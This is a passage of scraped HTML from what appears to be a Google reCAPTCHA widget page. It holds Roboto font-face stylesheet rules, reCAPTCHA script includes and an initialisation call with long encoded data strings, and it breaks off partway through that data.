  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="9JODXd6WYPa9nIS0vD5EIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="9JODXd6WYPa9nIS0vD5EIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9JODXd6WYPa9nIS0vD5EIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAjDjCfDjMOVwozCpWoewpTDuMOwN35/woXDn07ClyfDkE/[base64]/DviDCmivDsXpCYmpiAMK4fyvCswLDoGjDh8OVCMO3MMO9woMCS17DtsOqw5jDqcK4BcKrwrZtw6LDg0jChThCOENUwqjDosOUw7PCmsKLwosow4dgH8KtBlfCgcK0w7o6wpHCq3bCiWcWw5PDkkFFZsKww7/Cr19DwpErIMKjw6xXPCNSQgdOQ8KQfXEORsOpwpA7Xmttw4xEwrLDsMKuRsOqw4DDojPDhsKVMsKzwrEbYsKNw55LwqQPZcOJXsOzUW/CnnjDilXCo8KFeMOcwoRiZMK6w5ceU8OvDsO5XSrDqsOoHzDCvy/DscKRfjjChi9XwpEawoLCjsOCJQzDt8KSw5tww7fCpW3DsAnCgcK6KwAHTcK3VsKKwrPDqMK/TMO0eg1pHCsowrzCsWLCu8OlwqnCu8OCbcK7BzvCrwd3woDCkcOfwqfDiMKUBTrCpXMpwp7CisKZw7l4WRXCgCITw7xmwrXDliZ7MMOSag3Du8K3wrxjezdadcKdwqsxw4/Ch8OmwqknwpHDihArw6RCNsOrVMOUwr9Qw6bDpcK4wpjCnGNSOQPDllBtPsOpw4/[base64]/GjHCk8Ocw5bDiwnDuMOgHFbDisKpwol6w74YSyVcWwPDrMO7LMOMaWlYKsOjw6trwoDDpiLDpGMjwp7Cn8OrHsOHNVLDkCFIw44FwpnDqsK0f3vCj3p/IMOxwoPCpcOwa8OLw4PDvX/DvBQ4f8KvNA1bZ8KeS8Kqwp49w5kGwpzCn8O9w6bCulQew6nCkn5KZsOEw7kdI8KsA3AbWsKXw5DDrMOSw7/CklDCu8KAwqHDl1DDmWPDrE7Ds8OqCUXDiRnCvSrCqT5Pwr1Swr82woDDqhYxwp3ClUd8w47DvTvCo2nCpCnCpMKSw4Aew47Dl8KjCjnCsXLDujd9C3fDpsOswpfDoMOIL8K1w4EPwobDqxUBw6TCl3pwScKOw6LCqMKHIMKrwp86w5jCjcOXcMKtwoXClC/[base64]/CrsOWWGRDfQjDn2sJG8OIGFPCpX0BwrbDjMKGecKkw6DCsnPClMKrw7R/[base64]/[base64]/UmTDo3fDvsOUwrlERMKhw4k0Dg5EwpdlDMOaPsORw6oNesKLPTIqw4vCosKcwqNvw4zDmsOpP0zCvF3ClmkLecOSw6YpwqDCiXgWc04eHk8kwoEmJmZTPsKhPlQcMFrCicK9CsK9wp/Dl8KAw4XDrx8FJcKbw4HCgy1JYMOMw4F8SlbCqC0nRgEHwqrDjsKxwpTCgn3DmXVrGsK0ZlEiwrrDpXFfwozDl0PCiypzwrjClgErAjTDpWhIwonDqmjDjMO6wqQeDcKNwrRGeHjDoz/CvkpnKcOvw54gdcOmWAUWLilFIgvCgWAbZ8OGTMORw7JQd0UiwosQwrTCvlFUAMOiW8KKWmzDphEKIcOUw6vCnsK9bsOZw49uwr7Dvi0SI3kfO8OvF2DClMOPw5JfGcO9wpQ8EVo+w5/DosOxwqnDscKHMMKKw4MpD8KJwqPDmQ/[base64]/DqWMFQljDrsK9w5k2QMObw5wXw79Dwp10wobDgcOLesOZw6I+wr12SMK7f8Kaw7jDo8O0PUZcwovCtHURLWgkVcKYVhNNwprDmV7CniVgeMKMY8OgQTrCmWnCj8OZw4/DnMO+w6A9B17ClB1YwoFlTAkABsKLfXxgF0vCozNkT0hZU3ZTAGA8HS/DshIFU8KXw4p3w4TDpMOqJMOgwqdAw4hvLCXCqsOlw4RnMR/DozttwpDCssKKUsOPw5cpTsKIw4rDpcOWw7nCgmLClsKhwptxNQHCn8KeYsKJWMKRPDEUISdpXjLCgsKQwrDChjXDqsKxwrJMVsOgw5VsSMKyFMOkIcOgLHTDjDrDoMKQDW7CgMKDHVQfesO6MzBrTcOzEQ3Di8Kbw6pBw7/[base64]/CoBJVw7Ihw5dnwocfwq/Cl8K7AMOrLSleI8Kowp9IFcOFw7HDgcKJw5VaIcKew7ZyDnlZScO7aGzCgMKIwoZuw7RawoHDo8OMJsKicVXDg8Ovw6d/acOYaXkHBMK1GRUsYhQcLcKSNWHCngPDnx96CF/CtXsxwqthwoktw4/[base64]/[base64]/Do8K+XcK3w5fCosKHw5fCtVrDjg0lBsOSCkLCt2zDkikpA8KBBh0ow5lnMD11H8O7woTDpsKJY8Kpw4bCoEUawqwqwr3CiBLDkcO5wqhxwpXDgy/DkRTDuB5rdsOGGljCjCzDiDTCvcOWw6Ypw4/CrsOwKz3DghBuw5FIXcK1A2jDlm4uAXDCiMKiQXMDwq8zw4YmwppRwohvH8K3C8Obw4sgwos/E8OxesOfwrs3w57DvEpzwql/[base64]/wpvCt3vDucK7wpwMfsKnw4HCkB/[base64]/[base64]/[base64]/DixdvGAJ3XlByXcOQwosqwqdseMOKwpRxwodafVjCrMKLw5paw75xA8Ovw5vDrz8PwqLDgX3DnAFwO2M+w7s/[base64]/CrcKtEBbCmnlYLcOuA8KbwpLDuCBRfsK+J8KGw4ZpEcKjT0UdACrCqyQawoPDnsKMw6QmwqIsOEZLASLClGzDtsK4w4F5azdFwr7Dok7CsmB9NlcBbsKswohGAExsCsObwrTDoMKCCMO7w4wlJxg3D8Oqw6t0G8K+w6/CksO3CsOsMgBIwqzCjFfClcO6BADCg8OfEkFzw6DDv1PDiGvDinszwrNswqQEw4NvwoDDuFnCjxfDqVNEw5EvwrsSw5fDocOIwrXClcOfQ3LDq8Opbw4tw5ZmwqNjwrJ2w6o2NGpQw5DDjMOUw7vCpcKfwphDUXVowqh/[base64]/DsMOvwo9+XsO/Y8KiwqTDhWzDn3gxwo7Do1lJw7A9N8KpwqEWN8K0cMOZJWdsw4hCEsOQasKFHsKnW8KhXMKjZVRNwqMIwrDDnMOGwqfCrcOsHsOIbcKFT8KUwp3DjRwUMcK0JsKeO8Krwpc+w5DDoWbCowN7wphuTWLDjWB8cXjCi8K4w5Ypwo0mDMOIL8KLw6rCr8KfBn/[base64]/DrXPCnsKGd8O2wpESw43DtVDDrcOhwpZ7wpXCucOKCX1QLMOYMcKCwrsuwq8RwoRiOVDDrSLDlsONfDLCqcKjemFAwqZrM8KYw4YRw7xdJVQYw47DtDrDnx/CoMOrBMO9EjjDiQp6RsKuw5HDlMOzwoDCrRlJDAjDhkTCssOuw4HCk3/CrD/[base64]/Ch8KsKcOPwotJwrAYwqfCjcO1wrjCvcKaw7DDn8KOw4/DgnUkIgLCl8OnR8KwLH9owo5fwqDClMKIw4DDhjzCgcKuwojDmBxUKEwIM3/Cvk7Ds8OLw4NswoIMDsKQwrjCl8O1w60Zw5YDw6sxwqonwoJlAMOZB8K5J8OMT8KQw7sbEMOudsOzwqXDkiDCvsKKBVbDscKzwoRNwoY9V1EODjDCnWIQw57DuMOJJng/wq/DgwjCqzpOdMK1cBxtRAFDBcKEcRR8HMO0c8O/SmXCmMKNRHHDjMKSwqx4U3DClsO9wpjDnlXDqU3DtlBhw7jDpsKIN8OEf8KMJV7DjMO/QsOPwr7ClDfDujpMw6fDq8ONw5bCm2PDnlnDlsOBHcKaMGR9GsKnw6DDtMKHwqoXw4PDkMO9fsO3w4Zvwp04SCHDj8O1wow8VTZMwpxaFwvCtCXClCrCmgh0wqASXsKfwqzDsg9qwpBhM2LDjS/[base64]/[base64]/DiMKRf8KbGQJCYWs8wow3w7xrw4dywrDChj3Ds8KTw5UCwoNlH8OxbAPDtBF/wrDCnsOewrbCjTLCtwUGVsKZYMKHKMOJbsKCDWHCkA8lHwUqZ0jDkhREwq7CncOzZcKXw5QWaMOoCcKpAcK/[base64]/[base64]/CscK1A8KAeFXCuXIBQcKKUMK2w5XCiHRjVcOmwrzChcO5w6HDtiYEwqFuF8O+w6g1OH7DhUpbNnxlw79Rwq9fasKJaT0FMMKRSU3CknRkOMKFw5g6w57DrMOYeMK5wrPDlsKSwp8TIxnChsKEwobDvWnDp14mwo1Ow5FJw7vDkX/CrcOlB8Opw5ofFcOrZMKnwqxuNsOdw7J1wqrDksKlw43Cui/CplxWcMO8w7o5IxXDj8KQMMKsGsOscTI1BUzCrcO0dWEufsO6YsOJw4heNHrDpFkvDDZcwrZaw4QfUsKmc8Ouw5HDqHDClmdkfE3DqDrCvcKJDcKpPAMcw40sIT/[base64]/DtsOKClvDnFhUesKlNELDqnDCl1DDny1iY8KFDsKJw6vDusO+w6HDjsK2AsKjw5TCnE/Ds1nDkzdVw6xkw